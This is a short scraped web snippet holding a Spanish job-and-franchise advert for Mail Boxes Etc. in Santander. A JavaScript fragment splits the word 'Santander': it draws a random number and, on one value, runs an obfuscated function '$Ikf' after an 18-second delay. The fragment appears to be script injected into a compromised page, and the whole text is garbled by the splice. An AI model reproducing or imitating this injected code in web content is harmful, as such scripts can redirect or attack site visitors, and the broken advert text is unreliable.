 Director Comercial, invierte en tu propia franquicia Mail Boxes Etc. en Santandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}ander